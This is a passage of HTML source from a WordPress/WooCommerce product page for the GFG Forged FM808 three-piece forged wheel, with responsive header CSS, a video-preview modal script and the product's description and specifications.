   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between; /* logo + hamburger spaced */
  }

  /* Logo stays centered */
  .header.style3 .logo {
    margin: 0 auto;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
  }

  /* Hamburger icon visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
}
/* =======================================================
   RESPONSIVE CENTERED LOGO + MENU — GIOVANNA WHEELS
   ======================================================= */

/* --- Base: Desktop & Tablet --- */
@media only screen and (min-width: 48em) {

  /* Stack logo above menu */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* logo above menu */
    align-items: center !important;
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em;
    /* Adjust logo position with % for responsiveness */
    position: relative;
    left: 5%; /* move logo slightly right */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto;
  }

  /* Menu styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important;
    width: 100%;
    /* Adjust menu position with % for responsiveness */
    position: relative;
    left: -20%; /* move menu slightly left */
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em;
  }

  /* Hide hamburger on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Medium screens: laptops/tablets --- */
@media only screen and (min-width: 48em) and (max-width: 63.99em) {
  .header.style3 .logo {
    left: 3%; /* slightly less right */
  }
  .header.style3 .menu-holder {
    left: -3%; /* slightly less left */
  }
}

/* --- Mobile: Hamburger menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
    flex-direction: row !important;
    align-items: center;
    justify-content: space-between;
  }

  /* Logo centered on mobile */
  .header.style3 .logo {
    margin: 0 auto;
    left: 0 !important;
  }

  /* Full menu hidden */
  .header.style3 .menu-holder {
    display: none !important;
    left: 0 !important;
  }

  /* Hamburger visible */
  .header.style3 .mobile-toggle {
    display: block !important;
  }
/* =========================
   Wheel Video – FINAL CSS
   (no sizing here on purpose)
   ========================= */

/* Play icon overlay */
.wheel-video-thumb__play{
  position:absolute;
  inset:0;
  display:flex;
  align-items:center;
  justify-content:center;
  font-size:18px;
  color:#fff;
  text-shadow:0 2px 10px rgba(0,0,0,.7);
  pointer-events:none;
  z-index:2;
}

/* Hide fallback text */
.wheel-video-thumb__fallback{
  display:none;
}

/* Prevent preview video from stealing hover/click */
.wheel-video-thumb video{
  pointer-events:none;
}

/* Hide native video controls overlays (Safari / WebKit) */
.wheel-video-thumb video::-webkit-media-controls{
  display:none !important;
}

/* ===== Modal ===== */
.wheel-video-modal{
  position:fixed;
  inset:0;
  background:rgba(0,0,0,.85);
  z-index:99999;
  display:none;
  align-items:center;
  justify-content:center;
  padding:16px;
}

.wheel-video-modal__inner{
  position:relative;
  width:min(960px, 96vw);
  max-height:90vh;
  background:#000;
  border-radius:10px;
  overflow:hidden;
}

#wheelVideoPlayer{
  width:100%;
  max-height:90vh;
  height:auto;
  display:block;
  background:#000;
}

.wheel-video-close{
  position:absolute;
  top:8px;
  right:12px;
  z-index:2;
  font-size:28px;
  background:none;
  border:0;
  color:#fff;
  cursor:pointer;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-4270 wp-theme-giovannawheels theme-giovannawheels woocommerce woocommerce-page woocommerce-no-js metaslider-plugin wpb-js-composer js-comp-ver-6.10.0 vc_responsive" data-themeurl="https://giovannawheels.com/wp-content/themes/giovannawheels">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu">
    <div class="mobile-menu-close">
        <span>&times;</span> 
    </div>
    <div class="custom_scroll" id="menu-scroll"> 
        <div> 
                            <ul id="menu-home8" class="mobile-menu"><li id="menu-item-2018" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li id="menu-item-8658" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li id="menu-item-19149" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2"><span><i class="fa fa-plus"></i></span>Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-19150" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li id="menu-item-4057" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-13238" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/"><span><i class="fa fa-plus"></i></span>Wheels</a>
<ul class="sub-menu">
	<li id="menu-item-13239" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li id="menu-item-13240" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li id="menu-item-13241" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li id="menu-item-13242" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li id="menu-item-13244" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li id="menu-item-3120" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/"><span><i class="fa fa-plus"></i></span>Dealers</a>
<ul class="sub-menu">
	<li id="menu-item-13690" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li id="menu-item-4492" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li id="menu-item-13468" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li id="menu-item-1951" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul> 
             
             
            <div class="social-links"> 
                																	 
            </div> 
            <div class="menu-footer"> 
                 
            </div>
        </div> 
    </div>
</nav>


<!-- JavaScript -->
<script>
    document.addEventListener('DOMContentLoaded', function() {
        const wrapper = document.getElementById('wrapper');
        const closeButton = document.querySelector('.mobile-menu-close');
        const menuToggle = document.querySelector('.thb-mobile-menu');

        
        if (!wrapper) {
            console.error('Error: #wrapper element not found');
            return;
        }
        if (!closeButton) {
            console.error('Error: .mobile-menu-close element not found');
            return;
        }
        if (!menuToggle) {
            console.warn('Warning: Menu toggle element not found. Using direct class removal.');
            closeButton.addEventListener('click', function(e) {
                e.preventDefault();
                console.log('Close button clicked');
                console.log('Wrapper classes before:', wrapper.className);
                wrapper.classList.remove('open', 'open-menu');
                console.log('Wrapper classes after:', wrapper.className);
            });
            return;
        }

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            console.log('Close button clicked');
            console.log('Wrapper classes before:', wrapper.className);
            menuToggle.click(); // Կրկնօրինակում է menu icon-ի սեղմումը
            console.log('Wrapper classes after:', wrapper.className);
        });
    });
</script>
	<!-- End Mobile Menu -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		<!-- Start Header -->
<header class="header style3  light" role="banner">
	<div class="row">
		<div class="small-2 columns text-left mobile-icon-holder">
			<div>
				<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
			</div>
		</div>
		<div class="small-8 large-12 columns logo">
			<div id="menu_width">
								<a href="https://giovannawheels.com/" class="logolink">
					<img src="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png" class="logoimg" alt="Giovanna Luxury Wheels"/>
				</a>
				<nav class="menu-holder">
										  <ul id="menu-home8-1" class="sf-menu style3"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2018"><a href="https://giovannawheels.com/about-us/">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8658"><a href="http://shop.giovannawheels.com">Apparel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19149"><a href="/gallery2">Gallery</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19150"><a href="/gallery2">Vehicle Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://giovannawheels.com/blog/">Blog</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-13238"><a href="https://giovannawheels.com/product-category/all/">Wheels</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-13239"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13240"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13241"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13242"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13244"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3120"><a href="https://giovannawheels.com/dealer-locator/">Dealers</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13690"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4492"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13468"><a href="https://giovannawheels.com/dealerapplication/">Become a Dealer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul>								</nav>
	<nav class="social-icons"> 
<!-- 			<a href="https://www.instagram.com/giovannawheels/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> <a href="https://www.facebook.com/giovannawheels/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://www.twitter.com/giovannawheels/" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>  <a href="https://www.youtube.com/channel/UCLqny-MqeYoln-hjxgYpTFQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a> -->
		
			
			</div>
		
		<div class="small-2 columns text-right mobile-share-holder">
			<div>
				<div class="quick_search">
		<a href="#" class="quick_toggle"></a>
		<svg version="1.1" class="quick_search_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px" height="20px" viewBox="0 -1 20 18" xml:space="preserve">
			<path d="M18.96,16.896l-4.973-4.926c1.02-1.255,1.633-2.846,1.633-4.578c0-4.035-3.312-7.317-7.385-7.317S0.849,3.358,0.849,7.393
				c0,4.033,3.313,7.316,7.386,7.316c1.66,0,3.188-0.552,4.422-1.471l4.998,4.95c0.181,0.179,0.416,0.268,0.652,0.268
				c0.235,0,0.472-0.089,0.652-0.268C19.32,17.832,19.32,17.253,18.96,16.896z M2.693,7.393c0-3.027,2.485-5.489,5.542-5.489
				c3.054,0,5.541,2.462,5.541,5.489c0,3.026-2.486,5.489-5.541,5.489C5.179,12.882,2.693,10.419,2.693,7.393z"/>
		</svg>
		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://giovannawheels.com/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="s">
    	<input type="submit" value="Search">
    </fieldset>
</form>
<!-- End SearchForm -->	</div>
	
			</div>
		</div>
	</div>
		<a href="/contact-us" class="contact">
			<h5>
				Contact | 844.989.2677
		</h5>
			</a>	
</header>
<!-- End Header -->		
		<div role="main" class="">
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://giovannawheels.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://giovannawheels.com/wheels/">Wheels</a>&nbsp;&#47;&nbsp;<a href="https://giovannawheels.com/product-category/all/">All</a>&nbsp;&#47;&nbsp;<a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a>&nbsp;&#47;&nbsp;FM808</nav>
<!-- Magic Thumb WooCommerce module version v6.0.46 [v1.6.16:v2.0.70] -->
<script type="text/javascript">window["mgctlbx$Pltm"] = "WooCommerce";</script>
<link type="text/css" href="https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb.module.css" rel="stylesheet" media="screen" />
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb.js"></script>
<script type="text/javascript">
	MagicThumb.options = {
		'caption-source':'span',
		'image-size':'fit-screen',
		'expand-position':'center',
		'expand-align':'screen',
		'expand-effect':'linear',
		'restore-effect':'linear',
		'expand-speed':500,
		'restore-speed':500,
		'expand-trigger':'click',
		'expand-trigger-delay':500,
		'restore-trigger':'auto',
		'keep-thumbnail':true,
		'swap-image':'click',
		'swap-image-delay':100,
		'click-to-initialize':false,
		'show-loading':true,
		'loading-msg':'Loading',
		'loading-opacity':75,
		'caption-width':300,
		'caption-height':300,
		'caption-position':'bottom',
		'caption-speed':250,
		'background-opacity':0,
		'background-color':'#000000',
		'background-speed':200,
		'buttons':'show',
		'buttons-display':'previous, next, close',
		'buttons-position':'auto',
		'slideshow-effect':'dissolve',
		'slideshow-loop':true,
		'slideshow-speed':800,
		'z-index':10001,
		'keyboard':true,
		'keyboard-ctrl':false
	}
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/mod_woocommerce_magicthumb_commercial/magicthumb-woocommerce/core/magicthumb_product.js"></script>	
	
								
<div class="woocommerce-notices-wrapper"></div><style> .woocommerce-breadcrumb { display: none; } </style>

<header id="product-details-head">

	
	<div class="product-header boxed">
		<div class="product-thumb">
			<img width="900" height="900" data-original="https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-FM808-Custom.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" data-original-set="https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-FM808-Custom.jpg 900w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-FM808-Custom-270x270.jpg 270w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-FM808-Custom-100x100.jpg 100w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-FM808-Custom-600x600.jpg 600w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-FM808-Custom-770x770.jpg 770w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-FM808-Custom-350x350.jpg 350w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-FM808-Custom-300x300.jpg 300w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-FM808-Custom-500x500.jpg 500w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-FM808-Custom-150x150.jpg 150w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-FM808-Custom-880x880.jpg 880w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-FM808-Custom-450x450.jpg 450w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-FM808-Custom-120x120.jpg 120w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-FM808-Custom-360x360.jpg 360w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-FM808-Custom-24x24.jpg 24w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-FM808-Custom-36x36.jpg 36w, https://giovannawheels.com/wp-content/uploads/2016/02/GFG-Forged-FM808-Custom-48x48.jpg 48w" sizes="(max-width: 900px) 100vw, 900px" />					</div>
		<div class="product-title">
			<div class="brand">GFG Forged</div>			<div class="product-name">FM808</div>
			<div class="wheel-finishes">
				
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images"
     data-columns="4"
     style="opacity: 0; transition: opacity .25s ease-in-out;">
  <figure class="woocommerce-product-gallery__wrapper">

    
  </figure>
</div>

<div id="wheelVideoModal" class="wheel-video-modal" style="display:none;">
  <div class="wheel-video-modal__inner" role="dialog" aria-modal="true">
    <button type="button" class="wheel-video-close" aria-label="Close video">×</button>

    <video id="wheelVideoPlayer"
           controls
           playsinline
           preload="metadata"
           style="width:100%; height:auto; display:block; background:#000;">
      <source src="" type="video/mp4">
    </video>
  </div>
</div>

<script>
(function(){
  const THUMB_SIZE = 200;

  window.addEventListener('load', function(){
    const tile = document.querySelector('.wheel-video-thumb');
    if(!tile) return;

    // Put the video tile in the finishes area (next to the other thumb tiles)
    const wheelFinishes = document.querySelector('.wheel-finishes');
    if (wheelFinishes) {
      wheelFinishes.appendChild(tile);
    } else {
      const flexThumbs = document.querySelector('.flex-control-thumbs');
      if (flexThumbs) {
        const li = document.createElement('li');
        li.appendChild(tile);
        flexThumbs.appendChild(li);
      }
    }

    // Force size
    tile.style.width  = THUMB_SIZE + 'px';
    tile.style.height = THUMB_SIZE + 'px';
    tile.style.maxWidth = THUMB_SIZE + 'px';
    tile.style.maxHeight = THUMB_SIZE + 'px';

    // Autoplay preview (muted) for mobile + desktop
    const src = tile.getAttribute('data-video');
    if(!src) return;

    const btn = tile.querySelector('.wheel-video-thumb__btn');
    if(!btn) return;

    const v = document.createElement('video');
    v.src = src;
    v.muted = true;
    v.setAttribute('muted','');
    v.playsInline = true;
    v.setAttribute('playsinline','');
    v.setAttribute('webkit-playsinline','');
    v.loop = true;
    v.autoplay = true;
    v.preload = 'metadata';
    v.controls = false;

    v.style.width = '100%';
    v.style.height = '100%';
    v.style.objectFit = 'cover';
    v.style.display = 'block';
    v.style.pointerEvents = 'none';

    const img = btn.querySelector('img');
    if (img) img.replaceWith(v);
    else btn.prepend(v);

    v.addEventListener('canplay', function(){
      const p = v.play();
      if (p && p.catch) p.catch(()=>{});
    }, { once:true });

    v.addEventListener('playing', function(){
      const icon = btn.querySelector('.wheel-video-thumb__play');
      if (icon) icon.style.opacity = '0';
    }, { once:true });
  });

  function openModal(src, poster){
    const modal  = document.getElementById('wheelVideoModal');
    const player = document.getElementById('wheelVideoPlayer');
    if(!modal || !player) return;

    const source = player.querySelector('source');
    source.src = src;

    if (poster) player.setAttribute('poster', poster);
    else player.removeAttribute('poster');

    modal.style.display = 'flex';
    player.load();

    setTimeout(function(){
      const p = player.play();
      if (p && p.catch) p.catch(()=>{});
    }, 50);
  }

  function closeModal(){
    const modal  = document.getElementById('wheelVideoModal');
    const player = document.getElementById('wheelVideoPlayer');
    if(!modal || !player) return;

    player.pause();
    player.querySelector('source').src = '';
    player.load();
    modal.style.display = 'none';
  }

  document.addEventListener('click', function(e){
    const btn = e.target.closest('.wheel-video-thumb__btn');
    if(btn){
      e.preventDefault();
      e.stopPropagation();
      e.stopImmediatePropagation();

      const wrap = btn.closest('.wheel-video-thumb');
      if(!wrap) return;

      openModal(
        wrap.getAttribute('data-video'),
        wrap.getAttribute('data-poster')
      );
      return;
    }

    if(e.target.classList.contains('wheel-video-close') || e.target.id === 'wheelVideoModal'){
      e.preventDefault();
      closeModal();
    }
  }, true);
})();
</script>
							</div>
		</div>
	</div>
	
</header>

<script>
/**
 * SAFE duplicate remover:
 * Removes ONLY the finish tile that matches the featured image (duplicate),
 * and NEVER touches the video tile.
 */
document.addEventListener('DOMContentLoaded', function () {
  var finishes = document.querySelector('.wheel-finishes');
  if (!finishes) return;

  // featured (big) image URL (from the left)
  var featuredImg = document.querySelector('.product-thumb img');
  if (!featuredImg) return;

  var featuredSrc = featuredImg.currentSrc || featuredImg.src;
  if (!featuredSrc) return;

  // Look for a finishes tile that contains that same image src and remove ONLY that tile
  // This targets typical Woo markup: .woocommerce-product-gallery__image wraps <a><img>
  var tiles = finishes.querySelectorAll('.woocommerce-product-gallery__image');
  if (!tiles.length) return;

  for (var i = 0; i < tiles.length; i++) {
    var tile = tiles[i];

    // Never remove the video tile
    if (tile.classList.contains('wheel-video-thumb') || tile.querySelector('.wheel-video-thumb')) continue;

    var img = tile.querySelector('img');
    if (!img) continue;

    var src = img.currentSrc || img.src;
    if (!src) continue;

    // If this finishes thumbnail matches featured image, it's the duplicate → remove it
    if (src.indexOf(featuredSrc) !== -1 || featuredSrc.indexOf(src) !== -1) {
      tile.remove();
      break;
    }
  }
});
</script>

<div id="product-4270" class="post-4270 product type-product status-publish has-post-thumbnail product_cat-341 product_cat-345 product_cat-350 product_cat-353 product_cat-354 product_cat-gfg first instock shipping-taxable product-type-simple">
	

	<div class="section">
		<div class="boxed product-info">
						<div class="product-shortDescription">
				<p><em><strong>Concave Series</strong></em></p>
<p>The Concave Series wheels are designed to maximize the deep, concave look. This unique, wheel collection, consists of all designs having 3 inch to 4 inch dropped concave center to exaggerate the depth of the wheel. These are aggressive, mean looking wheels accommodating many types of vehicles that desire a concave look.</p>
<p>These designs consist of three pieces, the outer, inner, and center. All parts are forged from the highest grade aluminum and custom machined to create each part. The three parts are hand assembled at our Los Angeles, California facility to ensure the highest quality.</p>
<p>Custom made and hand assembled in the USA.</p>
<p>&nbsp;</p>
<p>[wpcsp id=&#8221;7719&#8243;]</p>
			</div>
						
							<div class="product-details">
					<h3>FM808 Details</h3>
					

<table class="shop_attributes">
	
	
			<tr>
			<th>Wheel Diameters</th>
			<td><p>19&quot;, 20&quot;, 22&quot;, 24&quot;, 26&quot;</p>
</td>
		</tr>
			<tr>
			<th>Brand</th>
			<td><p>GFG Forged</p>
</td>
		</tr>
			<tr>
			<th>Finishing</th>
			<td><p>All GFG Forged Wheels are made to order in any custom finish.</p>
</td>
		</tr>
			<tr>
			<th>Construction</th>
			<td><p>3-Piece Forged</p>
</td>
		</tr>
			<tr>
			<th>Options</th>
			<td><p>Concave, Deep-lip, Full-face, Step-Lip</p>
</td>
		</tr>
	</table>
				</div>
					</div>
	</div>
	
	<div class="section">
		<div class="boxed">
					</div>
	</div>

	
	<div class="section no-padding">
<div class="studio-cta">
<div class="studio-image"><img decoding="async" class="alignnone wp-image-13282 size-full" src="http://giovannawheels.com/wp-content/uploads/2017/07/wheel-studio-cta.jpg" alt="" width="1000" height="387" srcset="https://giovannawheels.com/wp-content/uploads/2017/07/wheel-studio-cta.jpg 1000w, https://giovannawheels.com/wp-content/uploads/2017/07/wheel-studio-cta-600x232.jpg 600w, https://giovannawheels.com/wp-content/uploads/2017/07/wheel-studio-cta-270x104.jpg 270w, https://giovannawheels.com/wp-content/uploads/2017/07/wheel-studio-cta-770x298.jpg 770w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>
<div class="studio-text">
<p>Preview our wheels on your vehicle &#8212; even your own photos.</p>
<p><a class="button" href="/wheel-studio">Go to the Wheel Studio Now.</a></p>
</div>
</div>
</div>

</div><!-- #product-4270 -->



		

	</main></div>

		</div><!-- End role["main"] -->
			
						<!-- Start Footer -->
			<footer id="footer" role="contentinfo" class="dark ">
			  	<div class="row">
			  						    <div class="small-12 medium-6 large-2 columns">
				    	<div id="block-12" class="widget cf widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="512" height="241" data-id="27241" src="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg" alt="" class="wp-image-27241" srcset="https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662.jpg 512w, https://giovannawheels.com/wp-content/uploads/2025/05/cropped-gio-logo-social-e1759912330662-32x15.jpg 32w" sizes="auto, (max-width: 512px) 100vw, 512px" /></figure>
</figure>
</div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-15" class="widget cf widget_nav_menu"><strong>About Us</strong><div class="menu-footerleft-container"><ul id="menu-footerleft" class="menu"><li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="https://giovannawheels.com/about-us/">About Us</a></li>
<li id="menu-item-4245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4245"><a href="https://giovannawheels.com/blog/">Blog</a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4247"><a href="https://giovannawheels.com/contact-us/">Contact Us</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-2 columns">
				    	<div id="nav_menu-16" class="widget cf widget_nav_menu"><strong>Wheels</strong><div class="menu-footwheels-container"><ul id="menu-footwheels" class="menu"><li id="menu-item-13248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-13248"><a href="https://giovannawheels.com/product-category/all/">All Wheels</a></li>
<li id="menu-item-13251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13251"><a href="https://giovannawheels.com/product-category/all/giovanna/">Giovanna</a></li>
<li id="menu-item-13246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13246"><a href="https://giovannawheels.com/product-category/all/gianelle/">Gianelle</a></li>
<li id="menu-item-13247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13247"><a href="https://giovannawheels.com/product-category/all/kokokuture/">KOKO Kuture</a></li>
<li id="menu-item-13249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13249"><a href="https://giovannawheels.com/product-category/all/solid/">SOLID</a></li>
<li id="menu-item-13250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-13250"><a href="https://giovannawheels.com/product-category/all/gfg/">GFG Forged</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 medium-6 large-3 columns">
				    	<div id="nav_menu-17" class="widget cf widget_nav_menu"><strong>dealer</strong><div class="menu-dealer-footer-menu-container"><ul id="menu-dealer-footer-menu" class="menu"><li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://giovannawheels.com/dealer-portal/">Dealer Portal</a></li>
<li id="menu-item-13691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13691"><a href="https://giovannawheels.com/dealer-locator/">Dealer Locator</a></li>
<li id="menu-item-14238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14238"><a href="https://giovannawheels.com/warranty/">Warranty/Returns</a></li>
</ul></div></div>				    </div>
				    <div class="small-12 large-2 columns">
				    	<div id="nav_menu-18" class="widget cf widget_nav_menu"><strong>SOCIAL</strong></div>						<div class="footer-social">
